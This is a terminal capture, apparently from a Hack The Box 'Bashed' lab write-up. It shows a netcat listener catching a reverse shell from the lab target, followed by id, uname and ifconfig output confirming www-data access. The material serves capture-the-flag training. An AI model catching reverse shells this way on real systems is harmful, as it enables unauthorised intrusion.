 kali@kali: ~/toolbox/writeups/htb.bashed $ sudo nc -nlvp 443
[sudo] password for kali:
listening on [any] 443 ...
connect to [10.10.14.4] from (UNKNOWN) [10.10.10.68] 56218
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ uname -a
Linux bashed 4.4.0-62-generic #83-Ubuntu SMP Wed Jan 18 14:10:15 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
$ ifconfig
ens33     Link encap:Ethernet  HWaddr 00:50:56:b9:44:62
          inet addr:10.10.10.68  Bcast:10.10.10.255  Mask:255.255.255.255
          inet6 addr: dead:beef::250:56ff:feb9:4462/64 Scope:Global
          inet6 addr: fe80::250:56ff:feb9:4462/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:83313 errors:0 dropped:332 overruns:0 frame:0
          TX packets:78575 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:5290997 (5.2 MB)  TX bytes:8385550 (8.3 MB)

lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:65536  Metric:1
          RX packets:442129 errors:0 dropped:0 overruns:0 frame:0
          TX packets:442129 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1
          RX bytes:32718756 (32.7 MB)  TX bytes:32718756 (32.7 MB)

$